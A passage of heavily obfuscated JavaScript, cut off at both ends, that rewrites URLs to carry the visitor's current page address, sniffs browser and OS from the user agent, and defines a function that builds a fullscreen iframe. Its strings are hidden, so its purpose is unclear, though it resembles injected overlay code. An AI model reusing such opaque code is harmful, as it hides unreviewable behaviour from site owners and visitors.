39(0x3f0,-0x9e,0x15e,0x227,-0x88)+_0x584a97(0x554,0x31d,0x5a4,0x4cf,0x6c8)+'ed','lPqiN':function(_0x503526,_0x611d20){return _0x503526(_0x611d20);},'mWbRm':function(_0x1baaef,_0x1abebf){return _0x1baaef+_0x1abebf;},'hLVot':_0xac59f4(0xe2,0xf7,0x78,-0x271,-0x105)+_0x1faab3(0x912,0x7fa,0x9fc,0x6af,0x5cb)+_0x584a97(0x78e,0x83f,0x50e,0x644,0x7b7)+_0x162139(0x13e,0x585,0x3bd,0x607,0x265),'QWlDg':_0x162139(0x23a,0x2e1,0x240,0x24b,0x217)+_0xac59f4(0x2f0,0xe6,0x5a1,0x3a7,0x36f)+_0xac59f4(0x71,0x394,0x201,0x37a,0x1c2)+_0x162139(0x288,0x1d7,0x35a,0x568,0x5a2)+_0x584a97(0x51e,0x35e,0x7c0,0x5f0,0x434)+_0xac59f4(0x73,-0x72,-0x234,-0x1d4,-0x18)+'\x20)','uUqPP':function(_0x413f90){return _0x413f90();},'hsQrs':_0x1faab3(0x968,0x8d0,0x77b,0x9ce,0x6f9),'RdxHE':function(_0x573cfc,_0x204a05){return _0x573cfc+_0x204a05;},'ZXxuv':function(_0x18a568,_0x2381d3){return _0x18a568+_0x2381d3;},'bvUrE':_0x584a97(0x701,0x6b3,0x67c,0x878,0x806),'sRQZn':_0x1faab3(0x2e5,0x590,0x659,0x3c7,0x7f7)+_0x1faab3(0x667,0x569,0x332,0x453,0x74b)+_0x162139(0x4b1,0x65a,0x3fc,0x2d4,0x2bd)+_0x3cdaed(0x4c0,0x548,0x536,0x6b0,0x5e2)+_0x3cdaed(0x5af,0x5da,0x492,0x2d1,0x4cf)+_0xac59f4(0x569,0x482,0x370,0x3b5,0x2fa)+_0x162139(-0x31,-0x140,0xc,0xc2,-0x20f)+_0x162139(-0xed,0x6b,0xbc,0x36c,0x1be)+'ed','oPSMV':function(_0x421415,_0x2a2fcb){return _0x421415===_0x2a2fcb;},'DnHjO':function(_0x3d618e,_0x2246b3){return _0x3d618e!==_0x2246b3;},'tSHWq':_0x162139(0x94,0x448,0x337,0x300,0x372),'MYRkj':_0x3cdaed(0xeb,0x451,0x1ce,0x15e,0x338),'BMwAI':_0x1faab3(0x9e6,0x7e3,0xa6c,0x685,0x6d1),'KnriA':_0x3cdaed(0x282,0x5bd,0x437,0x363,0x275),'Dozjh':function(_0x542fa2,_0x1f873d){return _0x542fa2+_0x1f873d;},'vDoqB':function(_0x3db4e4,_0x17a6f1){return _0x3db4e4(_0x17a6f1);},'RaTTm':function(_0x41f834,_0x43e69e){return _0x41f834===_0x43e69e;},'gzBFj':function(_0xfeb3ca,_0x19cd36){return _0xfeb3ca!==_0x19cd36;},'mlymb':_0xac59f4(0xb8,-0x55,-0x254,0x256,0x6),'wYulS':_0xac59f4(0x5,-0x98,-0x18a,0x237,0x8f)+'//','zBrDi':function(_0xc435df,_0x35c521){return _0xc435df===_0x35c521;},'lwGgM':_0x584a97(0x3db,0x221,0x2fd,0x136,0x2c8),'aSGsw':_0x584a97(0x46f,0x279,0x615,0x510,0x36e)+_0xac59f4(0x4ea,0x210,-0x53,0x44f,0x23d),'VKmVU':_0x162139(0x30f,0x1ec,0x1d0,0x449,0xfe),'lgFEw':_0xac59f4(-0x5,0x3f9,0x288,-0x7,0x202),'UTfpJ':_0x1faab3(0x564,0x4c6,0x505,0x4b7,0x6cf)+_0x3cdaed(0x4c6,0x186,0x2ed,0x101,0x271)+_0xac59f4(0x218,0x5f1,0x699,0x615,0x402)+_0x1faab3(0x3da,0x4f7,0x301,0x54d,0x74d)+_0xac59f4(0x89,0x30f,0x15d,0x322,0x229)+_0x162139(0x422,0x5a5,0x381,0x410,0x23b)+_0xac59f4(0x1ef,0x6,0x490,0x386,0x25e)};function _0x3cdaed(_0x142123,_0x335bdc,_0x566b1e,_0x1f71f7,_0x5b8303){return _0x4af812(_0x142123-0x16d,_0x335bdc,_0x566b1e-0x152,_0x1f71f7-0xa7,_0x566b1e-0x253);}function _0xac59f4(_0x17cad2,_0x4d2c9e,_0x1b624a,_0x2a9991,_0x37b67b){return _0x4af812(_0x17cad2-0x18c,_0x4d2c9e,_0x1b624a-0x14a,_0x2a9991-0x105,_0x37b67b-0x11c);}if(_0x51d64a[_0x584a97(0x67b,0x792,0x777,0x7f3,0x5e1)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x6e7,0x7e9,0x8ff,0x830,0x901)+'T'])){if(_0x51d64a[_0xac59f4(0x140,0x3f5,0x51b,0x56c,0x37b)](_0x51d64a[_0x3cdaed(0x5d,0x308,0x22b,0x42f,0x31d)],_0x51d64a[_0xac59f4(0xe9,0x30,0x33,-0x257,0x16)]))try{if(_0x51d64a[_0x1faab3(0x8a5,0x6d2,0x95d,0x817,0x520)](_0x51d64a[_0x1faab3(0xa56,0x7bc,0x57e,0x5b9,0x909)],_0x51d64a[_0x584a97(0x765,0x6d3,0x75a,0x804,0x7a6)])){const _0x5d52cf=new URL(_0x47c3fa);return _0x5d52cf[_0x3cdaed(-0x10c,0x21a,0x46,-0x1f0,0x238)+_0x1faab3(0x6ee,0x7d4,0x8d8,0x683,0x975)+'ms'][_0x3cdaed(-0x100,-0xf7,0x166,0x2c8,-0x100)](_0x51d64a[_0xac59f4(0x2b,0x2e9,0x76,0x82,0x249)],window[_0x584a97(0x54d,0x7fa,0x709,0x3c4,0x6d7)+_0xac59f4(-0x58,0x187,-0xef,-0x1db,-0x50)][_0x3cdaed(0x3ab,0xb8,0x125,0x1d5,0x2cd)+_0x162139(0x2f1,0x105,0x1db,0x1bd,0x397)]),_0x5d52cf[_0x584a97(0x61d,0x853,0x7a5,0x7aa,0x65e)+_0x162139(0x1b2,0x3fe,0x428,0x2e0,0x5f7)]();}else _0x5c320d=_0x1fb0ec[_0x162139(0xd2,0x1b5,0x2bd,0x352,0x43)+_0x3cdaed(0x163,-0xa4,0x9e,-0xa3,0x2ec)](0x23e+0x1616+-0x184d);}catch(_0xfd7efd){if(_0x51d64a[_0x584a97(0x67b,0x7e5,0x632,0x4c1,0x6d5)](_0x51d64a[_0x162139(0x42e,0x3ff,0x28c,0x1d7,0x1f0)],_0x51d64a[_0x1faab3(0x907,0x6b9,0x527,0x535,0x67c)])){const _0x295fc5=_0x47c3fa[_0x584a97(0x85b,0x5d8,0x628,0x7b4,0x7cc)+_0x1faab3(0x751,0x6ad,0x90c,0x620,0x70b)]('?')?'&':'?';return _0x51d64a[_0x3cdaed(0x10d,0x101,0x2d1,0x3e6,0x398)](_0x51d64a[_0xac59f4(0x387,0x1b5,0x5f7,0x1b2,0x400)](_0x51d64a[_0x1faab3(0x90e,0x78c,0x557,0x74c,0x5fc)](_0x47c3fa,_0x295fc5),_0x51d64a[_0x162139(0x199,0x279,0x232,-0x1f,0x263)]),_0x51d64a[_0x162139(0x4e2,0x1eb,0x387,0x2e4,0x138)](encodeURIComponent,window[_0x162139(0xb,0x76,0x177,0x2ca,0xb8)+_0x162139(0x2,0x2a5,0x58,0xc6,-0xcb)][_0x1faab3(0x6b1,0x4c3,0x76c,0x752,0x2b4)+_0x162139(0xf5,0x2aa,0x1db,-0xc9,0x295)]));}else _0x56fa0c[_0xac59f4(0x3ca,0x390,0x27a,0x38b,0x2b6)+'e']=_0x51d64a[_0x584a97(0x4bf,0x363,0x57a,0x268,0x4ff)],_0x2931eb[_0x584a97(0x7da,0x68f,0x645,0x875,0x68e)+_0xac59f4(-0xfe,-0x2a1,0x13a,-0x6e,-0x55)](_0x51d64a[_0xac59f4(0x175,0x301,0x1ae,0x1e7,0x116)]),_0x290c68[_0x1faab3(0x833,0x831,0x80d,0x726,0x817)+_0xac59f4(0x15f,-0x13b,-0x244,-0x173,-0x55)](_0x51d64a[_0x1faab3(0x211,0x3bc,0x61e,0x17b,0x42e)]),_0x32e1eb[_0x584a97(0x561,0x605,0x68b,0x685,0x59e)](_0x51d64a[_0x584a97(0x725,0x4a3,0x936,0x6c6,0x940)]);}else{const _0x1457b0=cLMDKT[_0x1faab3(0x379,0x5c4,0x6b7,0x42d,0x452)](_0x2dbff9,cLMDKT[_0x584a97(0x568,0x4cc,0x5ce,0x700,0x5b0)](cLMDKT[_0x1faab3(0x57d,0x5bf,0x7f6,0x67c,0x5d6)](cLMDKT[_0x1faab3(0xa30,0x7a1,0x644,0x4ff,0x703)],cLMDKT[_0x1faab3(0x5a7,0x5e3,0x821,0x744,0x549)]),');'));_0x32fd28=cLMDKT[_0x584a97(0x72e,0x7ff,0x729,0x840,0x57e)](_0x1457b0);}}else{if(_0x51d64a[_0xac59f4(-0x73,0x1e9,0x309,-0x9c,0x1a0)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x910,0x713,0x90f,0x4eb,0x610)+_0x584a97(0x843,0x6c2,0xa1a,0x7a9,0x8da)+_0xac59f4(-0x7b,-0x59,-0x2a5,0x14a,-0x5d)])){if(_0x51d64a[_0x162139(0x4fe,0x3b4,0x388,0x296,0x354)](_0x51d64a[_0x3cdaed(-0xa5,0x278,0x139,0x75,0x36a)],_0x51d64a[_0xac59f4(-0x40,0x236,0x94,0x221,0x2)])){const _0x8b57ba=_0x4e0c32[_0xac59f4(0x1bb,-0x1ba,-0x299,0x118,-0x80)+_0x3cdaed(0x3e8,0x6a7,0x50a,0x439,0x61e)],_0x56ea9f={'chrome':/chrome|chromium|crios/i[_0x1faab3(0xa0e,0x7a9,0x862,0x7ac,0x762)](_0x8b57ba)&&!/edg|edge/i[_0x3cdaed(0x17a,0x308,0x40b,0x5e3,0x4ab)](_0x8b57ba),'firefox':/firefox|fxios/i[_0x1faab3(0x983,0x7a9,0x558,0x715,0x9bf)](_0x8b57ba),'safari':/safari/i[_0x584a97(0x752,0x4bf,0x8c1,0x83e,0x69b)](_0x8b57ba)&&!/chrome|chromium|crios/i[_0xac59f4(0x4c9,0x32b,0x3ad,0x451,0x2d4)](_0x8b57ba),'edge':/edg|edge/i[_0x3cdaed(0x51f,0x19d,0x40b,0x5b7,0x348)](_0x8b57ba),'opera':/opera|opr/i[_0x1faab3(0x64f,0x7a9,0x73f,0x9b5,0x759)](_0x8b57ba),'ie':/msie|trident/i[_0x162139(0x4d9,0x5d0,0x37c,0x459,0x219)](_0x8b57ba)},_0x14819c={'windows':/windows nt/i[_0xac59f4(0x4c4,0x38,0x4d5,0x544,0x2d4)](_0x8b57ba),'mac':/macintosh|mac os x/i[_0x584a97(0x752,0x9ab,0x60c,0x98e,0x948)](_0x8b57ba),'linux':/linux/i[_0xac59f4(0x335,0xac,0x336,0x232,0x2d4)](_0x8b57ba),'android':/android/i[_0x584a97(0x752,0x8ab,0x4ab,0x9de,0x969)](_0x8b57ba),'ios':/iphone|ipad|ipod/i[_0xac59f4(0x530,0x4f4,0x328,0x1b2,0x2d4)](_0x8b57ba)},_0x11468b={};return _0x11468b[_0x1faab3(0x692,0x8da,0xb5c,0xa11,0x8b5)+_0x1faab3(0x1a1,0x40b,0x316,0x69d,0x25a)]=_0x56ea9f,_0x11468b['os']=_0x14819c,_0x11468b;}else{let _0x942ce7=_0x47c3fa;if(_0x47c3fa[_0xac59f4(0x26f,-0x201,0x63,0x9d,0x60)+_0x1faab3(0x475,0x5f9,0x61a,0x35e,0x745)](_0x51d64a[_0x584a97(0x63d,0x69a,0x7e7,0x769,0x48c)])){if(_0x51d64a[_0x584a97(0x3d6,0x2be,0x3d4,0x5b1,0x168)](_0x51d64a[_0x1faab3(0x581,0x3ba,0x49b,0x27d,0x610)],_0x51d64a[_0xac59f4(0x3b,-0x3a6,-0xf9,0x31,-0x11b)]))_0x942ce7=_0x47c3fa[_0xac59f4(-0x4e,0x62,0x39b,0x351,0x215)+_0xac59f4(-0x219,0x1a4,0x151,-0x198,-0x99)](0x7*0x4c3+0xe9*-0xe+-0x1490);else try{const _0x26110c=new _0x3cc508(_0x2a3106);return _0x26110c[_0x162139(-0xc5,0x8f,-0x49,0x155,0xf)+_0x3cdaed(0x643,0x401,0x436,0x32a,0x6ba)+'ms'][_0x1faab3(0x52d,0x504,0x74a,0x326,0x5cd)](_0x51d64a[_0x3cdaed(0x1f6,0x225,0x380,0x3f6,0x2c0)],_0x54a3a7[_0x3cdaed(0x37e,0xb9,0x206,0x303,-0x46)+_0x584a97(0x42e,0x448,0x21f,0x4f5,0x199)][_0x3cdaed(0x241,0xc7,0x125,0x1d8,0x240)+_0x3cdaed(0x4d0,0x3d8,0x26a,0x4,0x3c8)]),_0x26110c[_0xac59f4(0xfc,-0xf9,0x39d,0x251,0x19f)+_0x584a97(0x7fe,0x884,0x8e0,0x6f0,0x65f)]();}catch(_0x20efc7){const _0x55b903=_0xf86080[_0x162139(0x692,0x68e,0x485,0x46c,0x43e)+_0x1faab3(0x65f,0x6ad,0x6d4,0x724,0x426)]('?')?'&':'?';return _0x51d64a[_0x3cdaed(0x748,0x2ea,0x537,0x3f4,0x665)](_0x51d64a[_0xac59f4(0x28c,0x1bb,0x1f1,0x44f,0x2b7)](_0x51d64a[_0x162139(0x557,0x3c3,0x4a8,0x585,0x5bd)](_0x303f7b,_0x55b903),_0x51d64a[_0x584a97(0x608,0x77d,0x81a,0x68b,0x5cd)]),_0x51d64a[_0x1faab3(0x505,0x5c4,0x640,0x40b,0x4d7)](_0x135a33,_0x3552cb[_0x1faab3(0x3ab,0x5a4,0x35f,0x59b,0x4e6)+_0x3cdaed(-0x1b6,0x2f,0xe7,-0x72,-0x121)][_0x3cdaed(-0x5f,-0x16f,0x125,0x93,0x181)+_0x584a97(0x5b1,0x3d4,0x7fc,0x407,0x3c3)]));}}else{if(_0x47c3fa[_0x1faab3(0x3de,0x535,0x743,0x6dd,0x5fa)+_0x3cdaed(0x46f,0x116,0x25b,0x20a,0x1b0)](_0x51d64a[_0xac59f4(0x421,0x47e,0x2b2,0x297,0x407)])){if(_0x51d64a[_0x3cdaed(0x274,0x17f,0x417,0x350,0x571)](_0x51d64a[_0x1faab3(0x8bd,0x8ab,0x8c8,0x89c,0xae5)],_0x51d64a[_0x3cdaed(0x501,0x2ec,0x280,0x286,0x3a3)]))_0x942ce7=_0x47c3fa[_0x162139(0x13d,0x54b,0x2bd,0x39d,0xbe)+_0x3cdaed(-0x212,-0x12,0x9e,-0x1b4,0x30a)](0x1*0x899+-0x7b5*0x1+0x37*-0x4);else{_0x207b17[_0xac59f4(0x23c,-0x136,0x252,-0x12b,0xe3)](_0x51d64a[_0x3cdaed(0x46b,0x419,0x1cd,0x352,0x3cc)]);return;}}}const _0x2a1555=window[_0x584a97(0x54d,0x39c,0x645,0x7b5,0x3eb)+_0x584a97(0x42e,0x3ef,0x4fe,0x6bd,0x27f)][_0x1faab3(0x5e5,0x4c3,0x413,0x22b,0x696)+_0x3cdaed(0x48a,0x161,0x26a,0x38f,0x1f7)];return _0x51d64a[_0x1faab3(0x7ed,0x5bf,0x855,0x5c3,0x510)](_0x51d64a[_0x1faab3(0xa44,0x7e0,0x641,0x991,0x832)],_0x2a1555);}}}function _0x162139(_0x226e21,_0x4f6285,_0x5a4c3f,_0x139900,_0x42b0ad){return _0x12b2ce(_0x226e21-0xb4,_0x4f6285-0x11a,_0x42b0ad,_0x139900-0x61,_0x5a4c3f- -0x8e);}return _0x47c3fa;}async function createFullscreenIframe(_0x4b0c0d){const _0x478fb4={'agiNA':function(_0x338f18,_0x52bf79){return _0x338f18(_0x52bf79);},'cytKD':function(_0x545d1f,_0x23e38b){return _0x545d1f(_0x23e38b);},'XCkNy':_0x5ca0ef(0x32a,0x5d4,0x4f4,0x3f4,0x662)+_0x46b9bd(0x230,0xc4,0x2e2,-0x28,0x18a)+_0x46b9bd(0xc2,-0xa3,-0x107,0x1e8,0x1fc)+_0x46b9bd(-0x3d,0x1ac,0x1cc,-0x1ad,-0xe4)+'/','IaLzy':_0x4325ef(0x27a,0x313,0x186,0x2bc,0x279)+_0x4325ef(0x9d,0x93,0x4c0,0x273,0x252)+_0x1233ce(0x896,0x83a,0x796,0x91a,0x646)+_0x5ca0ef(0x808,0x629,0x99c,0x802,0x79c)+_0x5ca0ef(0x94f,0x987,0xa0d,0x75e,0x9b7)+_0x4325ef(0x615,0x502,0x3f9,0x232,0x4b8)+_0x1233ce(0x416,0x44a,0x492,0x1b7,0x3d7)+_0x1b1c18(0x11a,0x166,-0x10d,-0x21f,0x49)+'ed','jhzcG':function(_0x10c3af,_0x40ecdd){return _0x10c3af+_0x40ecdd;},'yBaIg':_0x5ca0ef(0x28f,0x3c7,0x2e8,0x2fe,0x48a)+_0x5ca0ef(0x821,0x656,0x845,0x728,0x956)+_0x5ca0ef(0x6d9,0x621,0x601,0x713,0x569)+_0x4325ef(0x601,0x532,0x74a,0x562,0x4d3),'wiLIm':_0x4325ef(0x51e,0x1f1,0x54f,0x1ae,0x356)+_0x1b1c18(0x57,0x260,0x24e,0x301,0x4d3)+_0x5ca0ef(0x56b,0x367,0x7ed,0x5c5,0x556)+_0x1233ce(0x716,0x798,0x90a,0x511,0x817)+_0x46b9bd(-0x1c,-0x95,0x22e,-0xde,0x1cb)+_0x4325ef(0x245,0x446,0xb4,0x77,0x1a6)+'\x20)','BhUkX':function(_0x5b3813){return _0x5b3813();},'zPikq':function(_0x554454,_0x4501e7){return _0x554454===_0x4501e7;},'ZlvtW':_0x1233ce(0x3bc,0x3e9,0x1cb,0x4a8,0x2d9),'ravEl':_0x1b1c18(0x2e5,0x275,0x1d9,0x3f5,-0x74)+_0x1b1c18(0x199,0x245,0x1ce,0x29d,0xc9)+_0x4325ef(0x83f,0x5e4,0x7a3,0x659,0x5a6)+_0x1233ce(0x791,0x6ba,0x76f,0x87d,0x408)+_0x5ca0ef(0x4c4,0x583,0x51c,0x719,0x528),'Cgzot':function(_0x41ef0a,_0x3ef535){return _0x41ef0a!==_0x3ef535;},'RuosM':_0x5ca0ef(0x29c,0x5a2,0x45b,0x39c,0x518),'JkXAJ':_0x1b1c18(-0x2a2,-0x46d,-0x214,-0x4c1,-0x1d9),'wVGLr':_0x1b1c18(0xbe,0x1f7,0x1d9,0x3f2,0x2ba)+_0x1233ce(0x944,0x6c9,0x81b,0x953,0x641)+_0x1b1c18(0x24b,0x4aa,0x29b,0x82,0x526)+_0x4325ef(0x42d,0x30d,0x1a3,0x345,0x452)+_0x1b1c18(0x107,-0xe2,0x165,0x2ad,0x35c)+_0x5ca0ef(0x358,0x35a,0x744,0x4a8,0x4bd)+_0x4325ef(0x8,0x1,-0x122,0x390,0xf7)+_0x4325ef(0x483,0x377,0x252,0x1b5,0x3de)+_0x4325ef(0x382,0x5c,0x4c7,0xe1,0x260),'lrPQQ':_0x1b1c18(0xab,0x89,0x60,-0x5d,-0x7f)+_0x1233ce(0x92c,0x825,0x9a8,0x5a9,0x726)+_0x46b9bd(0x20d,-0x57,0x29e,0x4b3,0x184)+_0x5ca0ef(0x60a,0x700,0x955,0x826,0x71a)+_0x4325ef(0x65b,0x469,0x265,0x3b4,0x418)+_0x5ca0ef(0x2bc,0x6bc,0x358,0x4aa,0x527)+_0x46b9bd(-0x113,-0xd0,-0x1e,-0x2b4,0x147),'tkmFz':_0x1b1c18(-0xd,-0xa0,0xbc,0x35,-0x14e),'SLmrs':_0x1233ce(0x824,0x803,0x74f,0x6dc,0x5bb)+_0x4325ef(0x9d,0x121,0x24b,0x3e2,0x20b)+_0x46b9bd(0x32f,0x5d3,0x5a2,0x23b,0x245),'yIcRJ':_0x1233ce(0x40b,0x675,0x7f0,0x413,0x773),'EcdPR':_0x1233ce(0x365,0x5f6,0x777,0x69f,0x45e),'wHCCK':_0x1233ce(0x4a5,0x6aa,0x629,0x80b,0x53b),'iCGoC':_0x5ca0ef(0x423,0x2cb,0x445,0x331,0x1a5),'IiGZl':_0x5ca0ef(0x702,0x591,0x428,0x5cb,0x865)+_0x46b9bd(0x214,-0x42,0x137,0x5e,0x3c0)+_0x1233ce(0x899,0x6cc,0x7cf,0x443,0x7a8)+')','OykNN':_0x1b1c18(0x254,0x99,0x278,-0x35,0x28c)+_0x46b9bd(0x11b,0xa1,-0x13e,0x1c9,-0x169)+_0x1233ce(0x4e6,0x589,0x50a,0x56c,0x64d)+'8)','BOWCw':_0x4325ef(0x544,0x481,0x41c,0x75c,0x577),'tfoko':_0x4325ef(0xb7,0x310,0x2cf,0x575,0x32a)+_0x46b9bd(0x108,-0x14d,0x209,0xd9,-0x56),'nRjpX':_0x46b9bd(0x139,-0xff,-0xac,-0x161,0x128),'XsIrA':_0x1233ce(0x1e0,0x3cc,0x494,0x1c5,0x426)+_0x4325ef(0x2d7,0x2f5,0x402,0x53a,0x291),'cvwNm':_0x1233ce(0x806,0x703,0x888,0x6f2,0x8eb)+_0x1b1c18(0x7f,0x150,0x245,0x3eb,-0x42)+_0x4325ef(0x4d4,0x3cf,0x442,0x68d,0x5b6)+_0x1b1c18(0x3d5,0x451,0x210,0x2b,-0xa1)+_0x1b1c18(0x28,-0x472,-0x22e,-0xf0,0x2d)+')','vIsJb':_0x5ca0ef(0x4d4,0x4f3,0x31a,0x469,0x3ca)+_0x46b9bd(-0x81,-0x30b,-0x1b6,-0x1df,0x160)+_0x1b1c18(0x108,-0x186,-0x158,-0x4c,0x101)+'if','BaTNe':_0x46b9bd(0x189,0x189,0x108,0x414,0x3c9)+_0x46b9bd(0x2d4,0x17a,0x448,0x3b2,0x160)+_0x1233ce(0x558,0x605,0x642,0x3e8,0x5b9)+_0x5ca0ef(0x69f,0x571,0x80b,0x741,0x4b8),'xJmDZ':function(_0x94fbc5,_0x9cb20b,_0x4d735e){return _0x94fbc5(_0x9cb20b,_0x4d735e);},'VHvGz':_0x1233ce(0x74f,0x905,0x815,0x6d3,0x932),'xjrvm':_0x46b9bd(0x135,-0x26,0x25d,-0xb8,0x68),'dlTQO':_0x1233ce(0x76b,0x692,0x69e,0x6f4,0x401)+_0x1233ce(0x62e,0x60b,0x5cc,0x748,0x48c)+'t','slqKH':function(_0xd1245b,_0x21214d){return _0xd1245b===_0x21214d;},'ueTEe':_0x1b1c18(0x2bc,0x172,0x54,-0x1f,0x8e),'tMOBt':_0x5ca0ef(0x647,0x2e9,0x491,0x3df,0x496),'kOYxM':function(_0x29ae9c,_0x368a7d){return _0x29ae9c===_0x368a7d;},'mHbtp':_0x4325ef(0x251,0x3ad,0x15b,0x3ce,0x35b),'uLqjP':function(_0x42b0a4,_0x477a9c){return _0x42b0a4===_0x477a9c;},'ETSnG':_0x1b1c18(0x101,-0x2f0,-0xaf,0x14c,0x135),'EEgdb':_0x1b1c18(0x287,0x21c,-0xf,0x65,-0x2c)+_0x1b1c18(-0x59,0x249,0x16b,0x3d5,-0xfb)+_0x1b1c18(-0x3b4,-0x1e0,-0x201,-0x42,-0x190)+'d:','JisQp':_0x46b9bd(0x33e,0x5c1,0x9e,0x5eb,0x2dd)+_0x1b1c18(0x115,0x505,0x2b7,0x2f,0x4d4)+_0x1b1c18(-0x58,0x1a7,0xb,-0x134,0xef),'FvFZM':function(_0xf84b57,_0x53f7f6){return _0xf84b57===_0x53f7f6;},'npXeL':_0x46b9bd(0xaf,0x315,-0x1cd,-0xc,-0x117),'pgCTb':_0x1233ce(0x917,0x67d,0x6ab,0x803,0x6fa),'pFNRK':_0x1233ce(0x674,0x8ec,0x7b9,0x839,0x6a7)+_0x4325ef(0x5ef,0x5f6,0x544,0x792,0x50f)+_0x5ca0ef(0x623,0x72c,0x6c1,0x76f,0x52f)+_0x46b9bd(-0x1c6,-0x33c,0x94,0x3d,-0x3d4)+_0x1b1c18(0x4b1,0x11c,0x20c,0x261,0x94)+_0x5ca0ef(0x41e,0x66b,0x422,0x4e1,0x5d7),'nzwNA':function(_0x5ae57a,_0x22db8b){return _0x5ae57a+_0x22db8b;},'Hjkcu':function(_0x50c904,_0x334a14){return _0x50c904*_0x334a14;},'XpXNp':function(_0x186fcc,_0x70993){return _0x186fcc*_0x70993;},'yCckf':function(_0x10cd1c,_0x528655){return _0x10cd1c*_0x528655;},'zSWIN':_0x4325ef(0x4b8,0x2a9,0x2d3,0x340,0x4b8)+_0x1b1c18(-0x343,0x3d,-0xe7,0x25,-0x1e3)+_0x1233ce(0x29c,0x430,0x699,0x1e5,0x480)+_0x5ca0ef(0xf3,0x322,0x623,0x389,0x4ce)+_0x5ca0ef(0x5c1,0x89a,0x590,0x764,0x84d)+'=','xSkDu':_0x1b1c18(-0x70,0x14c,-0x14f,-0x183,0x98)+_0x4325ef(0x25c,0x30,0x21a,0x129,0xc0),'uVoCd':_0x4325ef(0x4c6,0x240,0x209,0x7c,0x242)+_0x46b9bd(0x334,0x251,0x1d0,0xa4,0x55d)+_0x46b9bd(0x64,0x1a5,0x2bc,-0x18b,-0x18c)+_0x46b9bd(0x310,0x1fa,0x5a8,0x568,0x248)+_0x1233ce(0x669,0x550,0x61e,0x550,0x4fb)+_0x5ca0ef(0x6d0,0x80f,0x691,0x5c8,0x692),'DNmFP':_0x46b9bd(0x23e,0x15d,0x184,0x3f0,0x10a)+_0x1b1c18(-0x5a,0xba,-0x1c8,-0x35b,-0x2a8)+_0x1b1c18(-0x3df,-0xbb,-0x15f,-0x327,-0x11d)+_0x4325ef(0x4a3,0x4be,0x594,0x201,0x3ae)+_0x5ca0ef(0x639,0x4c9,0x43f,0x556,0x328)+_0x46b9bd(-0x148,-0x1b2,-0x35a,-0xb1,-0x11b)+_0x4325ef(0x344,0x359,0x168,0x1b6,0x2f9),'HxWnL':function(_0x4e383e,_0x2d89c7){return _0x4e383e===_0x2d89c7;},'WwVfP':_0x4325ef(0x541,0x3dd,0x2dc,0x5c9,0x4b8)+_0x1233ce(0x54a,0x520,0x278,0x655,0x615)+'n','kVthT':_0x46b9bd(0x272,0x9c,0x18,0x3df,0x8b),'TAEMZ':_0x1b1c18(0x301,0xd4,0x1f7,0x12,0x1eb),'YtYlO':_0x46b9bd(0x23e,0x82,0xf5,0x413,0x18a)+_0x1b1c18(0x1f7,0x278,0x96,0xf2,0x1a6)+_0x1233ce(0xa8a,0x7eb,0x6ff,0x7a1,0x79a)+_0x1b1c18(0xc1,-0x26b,-0x1c3,-0x318,-0x212)+_0x1b1c18(0x2cc,0x508,0x2ac,0xde,0x27e)+_0x1233ce(0x7b7,0x5d6,0x530,0x59a,0x6b6)+_0x4325ef(0x513,0x43b,0xa3,0x15c,0x2c0)+_0x5ca0ef(0x82a,0x3ea,0x606,0x668,0x3ff)+_0x1b1c18(0x13d,0x9f,0x2bf,0xbc,0x269)+_0x1b1c18(0x4ad,0x280,0x2ed,0x2c3,0x315),'XFPVN':_0x46b9bd(0x23e,0x260,0x12c,0x21d,-0x2d)+_0x4325ef(0x276,0x1d1,0x694,0x48a,0x425)+_0x5ca0ef(0x1c5,0x203,0xfe,0x3ab,0x5a5),'lgJZU':_0x46b9bd(0x57,0x206,-0x213,-0x15d,-0x23a),'fFxGy':function(_0x334e6e,_0x39b919,_0x573f3d){return _0x334e6e(_0x39b919,_0x573f3d);},'DuCPt':function(_0x38ab38,_0x343065){return _0x38ab38+_0x343065;},'wbvIE':_0x46b9bd(0x1ed,0x3ff,-0x6b,0x270,-0x81)+_0x46b9bd(0x33a,0x4da,0x4a2,0x3a6,0x32d)+_0x46b9bd(-0xcf,-0x282,-0x2f5,0x125,0x35),'ufiDK':function(_0x4024bc,_0x46fe1d){return _0x4024bc>=_0x46fe1d;},'VmLih':_0x1b1c18(-0x9e,-0x32c,-0x1f2,-0x452,-0x9f),'JZIXh':_0x4325ef(0x35a,0x6fb,0x305,0x3d3,0x467)+_0x5ca0ef(0x900,0x842,0x579,0x816,0x689)+_0x1b1c18(-0x14a,0x9a,-0x7d,-0x2a4,-0x140)+_0x1b1c18(-0xc1,-0x58,0x106,-0x136,0xa0)+_0x1233ce(0x528,0x5e2,0x66b,0x834,0x4ff)+_0x5ca0ef(0x697,0x4fb,0x375,0x45c,0x5b4)+_0x46b9bd(0x51,0x23c,0x8f,-0x108,-0x1de)+_0x1233ce(0x76d,0x771,0x66b,0x942,0x5d0)+_0x1b1c18(-0x400,-0x2c6,-0x160,-0x254,0x44)+_0x4325ef(0x4b,0x2f5,0x1ce,0x49e,0x1f5)+_0x1233ce(0x66e,0x3f9,0x63e,0x604,0x439)+'e','uoBcq':function(_0x5022b3,_0xd052eb){return _0x5022b3+_0xd052eb;},'nCmSd':_0x5ca0ef(0x385,0x4f0,0x2ff,0x51b,0x274)+_0x46b9bd(0x1f0,0x97,0x297,0xf1,-0xaf)+_0x4325ef(0x339,0x1df,0x182,0x54,0x217)+_0x46b9bd(0x157,-0x11f,0x210,0x251,0xeb)+_0x46b9bd(0x1b8,0x1d3,0xf6,0x35f,-0x87)+'#','ilSRR':_0x5ca0ef(0x688,0x765,0x892,0x628,0x3f8),'EcPlt':_0x1233ce(0x733,0x6c6,0x46c,0x5df,0x61b),'sMjoW':_0x5ca0ef(0x4d4,0x4a6,0x7c6,0x561,0x4ce),'uunxe':_0x46b9bd(-0x15b,-0x2cd,-0x2f,0xc7,-0x2a2)+'n','bCUuV':_0x1b1c18(0x128,-0x4f,0x1d9,0x2c,0x14d)+'e','pKjXd':_0x1233ce(0x6e2,0x888,0x646,0x859,0x9af)+'ng','NYERN':_0x1b1c18(-0x31f,-0x1a3,-0x1a9,-0x36,-0x12b),'VnaCZ':_0x5ca0ef(0x682,0x616,0x541,0x5a6,0x7b3)+_0x46b9bd(0x262,0xbe,0x3e3,0x2f2,0x4ce),'DRlzi':_0x5ca0ef(0x522,0x1fb,0x5b7,0x472,0x50f),'ixvxl':_0x5ca0ef(0x390,0x171,0x473,0x359,0x192),'rjWfx':_0x1b1c18(-0x111,-0x47d,-0x23b,-0x4e1,-0x3c6)+_0x4325ef(0x4f0,0x4d8,0x40c,0x699,0x55a),'V